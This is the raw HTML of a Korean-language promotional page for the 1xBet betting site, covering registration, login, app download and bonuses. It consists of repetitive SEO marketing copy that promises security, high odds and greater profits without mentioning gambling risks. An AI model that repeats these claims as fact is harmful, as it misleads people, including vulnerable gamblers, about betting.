</ul></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-19100" class="page-body style-light-bg post-19100 page type-page status-publish hentry">
						<div class="post-wrapper">
							<div class="post-body"><div class="post-content un-no-sidebar-layout"><div data-parent="true" class="vc_row style-color-972407-bg row-container has-dividers" id="row-unique-1"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0 uncode-row-divider-invert" style="height: 150px;" data-height="150" data-unit="px"><svg version="1.1" class="uncode-row-divider uncode-row-divider-curve" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<path fill="#1a5685" fill-opacity="0.33" d="M0,0v24C47.91-5.42,92.93-4.712,239.512,24H240V0.02L0,0z"/>
		<path fill="#1a5685" fill-opacity="0.33" d="M0,0.02v14.361C34.971-6.26,95.62-3.501,240,21.203V0.02H0L0,0.02z"/>
		<path fill="#1a5685" d="M0,0.02v7.359C33.652-5.278,97.769-0.918,240,19.553V0.02H0L0,0.02z"/>
		</svg></div><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left align_center_mobile column_child col-lg-7 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="fontsize-211673" ><span>1xBet Korea - 대한민국 최고의 온라인 베팅 플랫폼</span></h1></div><div class="clear"></div></div><div class="uncode_text_column text-lead" ><p>온라인 베팅은 현재 매우 인기를 끌고 있으며, 대한민국에서도 그 수요가 증가하고 있습니다. 이러한 인기의 주된 이유 중 하나는 1xBet입니다. 이 플랫폼은 다양한 베팅 옵션과 서비스를 사용자에게 제공하여 다른 플랫폼과 차별화됩니다. 이 글에서는 1xBet과 그 다양한 기능, 특히 1xbet Korea, 1xbet registration, 1xbet download, 1xbet login, 그리고 1xbet app에 대해 자세히 알아보겠습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-accent btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated">1xBet Registration</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn btn-lg border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-cloud-download"></i>1xBet APP</a></span></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_center column_child col-lg-5 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19105" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02.webp" width="680" height="900" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02.webp 680w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02-227x300.webp 227w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/heo02-350x463.webp 350w" sizes="(max-width: 680px) 100vw, 680px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-541969-bg row-container has-dividers" id="row-unique-2"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-203218" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-203218)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19108" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx.webp" width="800" height="525" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-300x197.webp 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-768x504.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xxx-350x230.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet이란 무엇이며 왜 인기가 있는가?</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 사용자가 다양한 스포츠와 이벤트에 베팅할 수 있는 온라인 베팅 플랫폼입니다. 이 플랫폼은 전 세계 많은 국가에서 인기를 끌고 있으며, 대한민국에서도 사용자 수가 증가하고 있습니다. 1xbet Korea는 사용자에게 쉽고 안전한 베팅 경험을 제공합니다. 이 플랫폼은 단순한 베팅 웹사이트가 아니라 포괄적인 게임 경험을 제공하여 사용자에게 새로운 즐거움과 흥분을 선사합니다.</p>
<p>1xBet의 인기는 다양한 이유로 설명될 수 있습니다. 첫째, 이 플랫폼은 매우 다양한 스포츠 이벤트와 게임에 베팅할 수 있는 기회를 제공합니다. 사용자는 축구, 농구, 테니스 등 인기 있는 스포츠뿐만 아니라, 보다 특이한 스포츠와 이벤트에도 베팅할 수 있습니다. 둘째, 1xBet은 높은 배당률을 제공하여 사용자에게 더 많은 수익을 기대할 수 있게 합니다. 셋째, 이 플랫폼은 사용이 매우 편리하며, 모바일 앱을 통해 언제 어디서나 쉽게 접근할 수 있습니다.</p>
<p>1xBet의 또 다른 큰 장점은 보안성과 신뢰성입니다. 1xbet registration 과정은 간단하면서도 철저히 보안이 되어 있으며, 사용자의 개인 정보와 금융 거래는 고도로 암호화되어 보호됩니다. 또한, 1xBet은 다양한 결제 옵션을 제공하여 사용자들이 편리하게 입출금을 할 수 있도록 지원합니다. 이러한 모든 요소들이 결합되어 1xBet은 대한민국에서 매우 인기 있는 베팅 플랫폼이 되었습니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container has-dividers" id="row-unique-3"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-156721" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-156721)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter one-top-padding one-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet Korea: 대한민국에서의 새로운 베팅 차원</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 대한민국 내 인기는 매일 증가하고 있습니다. 대한민국의 사용자는 이 플랫폼을 통해 다양한 스포츠와 이벤트에 참여할 수 있습니다. 1xbet Korea를 통해 사용자는 국제적인 품질의 베팅 경험을 누릴 수 있으며, 이는 다른 플랫폼에서 쉽게 찾을 수 없습니다. 1xBet은 현지 언어 지원과 다양한 결제 옵션을 제공하여 대한민국 사용자에게 더욱 편리합니다.</p>
<p>1xBet Korea는 특히 대한민국 사용자에게 맞춤형 서비스를 제공하기 위해 현지화된 인터페이스와 고객 지원을 제공합니다. 이는 사용자들이 더 쉽게 접근하고 사용할 수 있도록 돕습니다. 또한, 현지 통화를 지원하여 사용자들이 환전의 번거로움 없이 거래할 수 있습니다. 이러한 현지화 노력은 대한민국 사용자의 만족도를 크게 향상시킵니다.</p>
<p>1xbet Korea는 다양한 스포츠 리그와 이벤트에 대한 폭넓은 베팅 옵션을 제공하며, 이는 한국 사용자들에게 특히 매력적입니다. K리그, 프로야구, 농구 등 국내 스포츠뿐만 아니라 해외 유명 리그와 토너먼트에도 베팅할 수 있습니다. 이러한 폭넓은 선택은 스포츠 팬들에게 더 큰 즐거움을 선사합니다.</p>
<p>또한, 1xbet Korea는 사용자들에게 다양한 프로모션과 보너스를 제공합니다. 신규 사용자들은 1xbet registration을 완료한 후 환영 보너스를 받을 수 있으며, 기존 사용자들도 정기적인 프로모션을 통해 추가 보너스를 받을 수 있습니다. 이러한 혜택은 사용자들이 더 많은 베팅 기회를 가지게 하며, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19127" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04.webp" width="800" height="1200" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-200x300.webp 200w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-683x1024.webp 683w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-768x1152.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp04-350x525.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container has-dividers" id="row-unique-4"><div class="uncode-divider-wrap uncode-divider-wrap-bottom z_index_0" style="height: 45%;" data-height="45" data-unit="%"><svg version="1.1" class="uncode-row-divider uncode-row-divider-gradient" x="0px" y="0px" width="240px" height="24px" viewBox="0 0 240 24" enable-background="new 0 0 240 24" xml:space="preserve" preserveAspectRatio="none">
		<linearGradient id="svg-gradient-789631" gradientUnits="userSpaceOnUse" x1="119.9995" y1="0" x2="119.9995" y2="24.0005">
			<stop  offset="0" style="stop-color:#002e5b;stop-opacity:0"/>
			<stop  offset="1" style="stop-color:#002e5b"/>
		</linearGradient>
		<path fill="url(#svg-gradient-789631)" d="M240,24V0H0v24H240z"/>
		</svg></div><div class="row col-double-gutter double-top-padding one-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:82%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet registration: 등록 방법과 그 혜택</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet에 계정을 만드는 것은 매우 쉽습니다. 1xbet registration 과정은 간단하며 몇 단계만 거치면 됩니다. 먼저, 사용자는 1xBet 웹사이트에 접속하여 등록 옵션을 클릭해야 합니다. 그런 다음 필요한 정보를 입력하여 등록 양식을 작성해야 합니다. 등록이 완료되면 사용자는 이메일 또는 전화번호를 통해 계정을 확인할 수 있습니다. 계정을 확인한 후에는 1xbet login 옵션을 통해 계정에 접근할 수 있습니다.</p>
<p>1xbet registration 과정은 사용자의 편의를 위해 매우 간단하게 설계되었습니다. 사용자는 몇 가지 기본 정보만 입력하면 되며, 전체 과정은 몇 분 내에 완료될 수 있습니다. 등록 과정에서 사용자는 사용자 이름, 비밀번호, 이메일 주소 및 전화번호를 입력해야 합니다. 이 정보는 사용자의 계정을 보호하고 안전하게 유지하는 데 필요합니다.</p>
<p>1xbet registration을 완료하면 사용자는 다양한 혜택을 누릴 수 있습니다. 첫째, 신규 사용자는 환영 보너스를 받을 수 있습니다. 이는 첫 입금 시 일정 비율로 추가 금액을 제공하는 형태로, 사용자가 더 많은 베팅을 할 수 있도록 돕습니다. 둘째, 등록된 사용자는 정기적인 프로모션과 이벤트에 참여할 수 있는 자격을 얻게 됩니다. 이러한 프로모션은 사용자가 추가 보너스와 무료 베팅 기회를 얻을 수 있는 좋은 기회입니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19126" src="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03.webp" width="800" height="900" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03.webp 800w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-267x300.webp 267w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-768x864.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2024/08/bgp03-350x394.webp 350w" sizes="(max-width: 800px) 100vw, 800px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet registration의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet registration 과정 중에는 사용자가 제공한 정보가 정확하고 최신 상태인지 확인해야 합니다. 이는 향후 문제를 피하는 데 도움이 됩니다. 또한, 사용자는 강력한 비밀번호를 사용하여 계정의 보안을 유지해야 합니다. 등록 후 사용자는 이메일 또는 전화번호를 즉시 확인하여 계정을 활성화해야 합니다.</p>
<p>1xbet registration의 또 다른 큰 장점은 계정 활성화 후 사용자가 이용할 수 있는 다양한 기능과 서비스입니다. 사용자는 다양한 스포츠 이벤트와 카지노 게임에 베팅할 수 있으며, 높은 배당률과 다양한 베팅 옵션을 즐길 수 있습니다. 또한, 사용자는 1xbet app을 통해 언제 어디서나 베팅을 할 수 있는 편리함을 누릴 수 있습니다.</p>
<p>1xbet registration을 완료한 사용자는 또한 1xBet의 고객 지원 서비스를 이용할 수 있습니다. 고객 지원팀은 사용자가 직면할 수 있는 다양한 문제를 해결하는 데 도움을 줄 수 있으며, 빠르고 효율적인 지원을 제공합니다. 이는 사용자가 항상 안심하고 베팅을 즐길 수 있도록 도와줍니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-972407-bg row-container with-parallax" id="row-unique-5"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/1xBet32.webp);background-repeat: no-repeat;background-position: center center;background-size: cover;"></div>
												<div class="block-bg-overlay style-overlay_color-145594-bg" style="opacity: 1;"></div>
											</div>
										</div><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:84%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet download: 모바일 앱 다운로드의 이점과 방법</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet의 주요 기능 중 하나는 모바일 앱입니다. 사용자는 1xbet app을 다운로드하여 모바일 기기에서 쉽게 베팅할 수 있습니다. 1xbet download 과정은 매우 쉽고 Android 및 iOS 플랫폼 모두에서 사용할 수 있습니다. 사용자는 앱 스토어에서 직접 1xbet app을 다운로드하거나 1xBet 웹사이트에서 다운로드 링크를 받을 수 있습니다.</p>
<p>1xbet download 후 사용자는 앱을 통해 다양한 베팅 옵션을 쉽게 즐길 수 있습니다. 1xbet app을 통해 사용자는 언제 어디서나 좋아하는 스포츠와 이벤트에 베팅할 수 있습니다. 이는 베팅 경험을 더 편리하고 효율적으로 만듭니다. 1xbet app은 사용하기 쉽고 편리한 인터페이스를 제공하여 베팅을 더 빠르고 간편하게 만들어줍니다.</p>
<p>1xbet download 과정은 간단하고 빠르며, 사용자는 몇 분 내에 앱을 설치하고 사용할 수 있습니다. 사용자는 앱을 통해 실시간으로 경기를 확인하고, 다양한 베팅 옵션을 선택하며, 결과를 확인할 수 있습니다. 이는 사용자가 베팅을 더 즐겁고 흥미롭게 만들 수 있도록 돕습니다.</p>
</div></div></div></div></div></div></div></div></div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
<span class="btn-container btn-inline" ><a href="#" class="custom-link btn border-width-0 btn-color-203211 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-windows"></i>PC용 다운로드</a></span><span class="btn-container btn-inline" ><a href="#" class="custom-link btn border-width-0 btn-color-723120 btn-flat btn-no-scale btn-icon-left btn-ripple-out btn-border-animated"><i class="fa fa-apple1"></i>macOS용 다운로드</a></span></div></div></div></div></div><script id="script-row-unique-5" data-row="script-row-unique-5" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-5"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order inverted-device-order style-color-972407-bg row-container" id="row-unique-6"><div class="row col-double-gutter double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-left align_left column_parent col-lg-12 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:81%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xbet app 사용의 이점</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet download 후 사용자는 앱을 통해 다양한 베팅 옵션을 쉽게 즐길 수 있습니다. 1xbet app을 통해 사용자는 언제 어디서나 좋아하는 스포츠와 이벤트에 베팅할 수 있습니다. 이는 베팅 경험을 더 편리하고 효율적으로 만듭니다. 1xbet app은 사용하기 쉽고 편리한 인터페이스를 제공하여 베팅을 더 빠르고 간편하게 만들어줍니다.</p>
<p>1xbet app의 또 다른 큰 장점은 사용자 친화적인 인터페이스입니다. 앱은 사용자가 쉽게 탐색할 수 있도록 설계되었으며, 필요한 모든 기능을 쉽게 찾을 수 있습니다. 사용자는 앱을 통해 실시간으로 경기를 확인하고, 다양한 베팅 옵션을 선택하며, 결과를 확인할 수 있습니다. 이는 사용자가 베팅을 더 즐겁고 흥미롭게 만들 수 있도록 돕습니다.</p>
<p>1xbet app은 또한 사용자가 최신 이벤트와 프로모션에 대해 신속하게 알림을 받을 수 있도록 도와줍니다. 사용자는 앱을 통해 최신 베팅 기회를 놓치지 않고, 항상 최신 정보를 받아볼 수 있습니다. 이는 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet login: 간편한 로그인 방법과 그 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet에 로그인하는 과정은 매우 쉽습니다. 사용자는 1xbet login 옵션을 클릭하여 사용자 이름과 비밀번호로 로그인할 수 있습니다. 비밀번호를 잊어버린 경우 비밀번호 재설정 옵션을 사용하여 새로운 비밀번호를 설정할 수 있습니다. 로그인 후 사용자는 계정에 접근하여 다양한 베팅 옵션에 참여할 수 있습니다.</p>
<p>1xbet login 과정은 사용자가 빠르고 쉽게 계정에 접근할 수 있도록 설계되었습니다. 로그인 후 사용자는 계정의 모든 기능과 서비스를 완전히 즐길 수 있습니다. 이 로그인 과정은 안전하고 신뢰할 수 있으며, 사용자의 개인 정보와 금융 거래를 보호합니다.</p>
<p>1xbet login 후 사용자는 다양한 베팅 옵션과 기능을 이용할 수 있습니다. 사용자는 스포츠 이벤트, 카지노 게임, 라이브 베팅 등 다양한 옵션에 접근할 수 있습니다. 또한, 사용자는 계정 관리 기능을 통해 입출금, 배당률 확인, 베팅 내역 확인 등을 할 수 있습니다. 이는 사용자가 베팅을 더 효과적으로 관리할 수 있도록 돕습니다.</p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 single-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h3 class="h2" ><span>1xbet login의 혜택</span></h3></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xbet login 과정은 사용자가 빠르고 쉽게 계정에 접근할 수 있도록 설계되었습니다. 로그인 후 사용자는 계정의 모든 기능과 서비스를 완전히 즐길 수 있습니다. 이 로그인 과정은 안전하고 신뢰할 수 있으며, 사용자의 개인 정보와 금융 거래를 보호합니다.</p>
<p>1xbet login의 또 다른 장점은 사용자가 계정을 쉽게 관리할 수 있다는 점입니다. 사용자는 로그인 후 계정 설정을 변경하고, 입출금 내역을 확인하며, 베팅 내역을 관리할 수 있습니다. 이는 사용자가 베팅을 더 효과적으로 관리할 수 있도록 돕습니다.</p>
<p>또한, 1xbet login을 통해 사용자는 최신 이벤트와 프로모션에 대한 알림을 받을 수 있습니다. 이는 사용자가 새로운 베팅 기회를 놓치지 않도록 도와주며, 항상 최신 정보를 얻을 수 있도록 합니다. 이러한 기능은 사용자가 더 많은 베팅 기회를 가지고, 더 많은 수익을 올릴 수 있도록 돕습니다.</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-6" data-row="script-row-unique-6" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-6"));</script></div></div></div><div data-parent="true" class="vc_row inverted-device-order style-color-166416-bg row-container" id="row-unique-7"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-image: url(https://1xbetkorea-ko.com/wp-content/uploads/2024/08/1xBet33.webp);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;"></div>
												<div class="block-bg-overlay style-overlay_color-119299-bg" style="opacity: 1;"></div>
											</div>
										</div><div class="row col-double-gutter triple-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_row row-internal row-container"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_child col-lg-12 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont" style="max-width:75%;"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="h1" ><span>1xBet의 주요 기능: 라이브 베팅, 카지노 게임 등</span></h2></div><div class="clear"></div></div><div class="uncode_text_column" ><p>1xBet은 다른 베팅 플랫폼과 차별화되는 다양한 기능을 제공합니다. 주요 기능 중 일부는 다음과 같습니다.</p>
</div><div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container"><div class="row col-double-gutter row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_child col-lg-6 half-internal-gutter"><div class="uncol style-dark" ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-19107" src="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02.webp" width="1500" height="1500" alt="" srcset="https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02.webp 1500w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-300x300.webp 300w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-1024x1024.webp 1024w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-150x150.webp 150w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-768x768.webp 768w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-350x350.webp 350w, https://1xbetkorea-ko.com/wp-content/uploads/2023/08/1xbet-02-348x348.webp 348w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>
					</div>
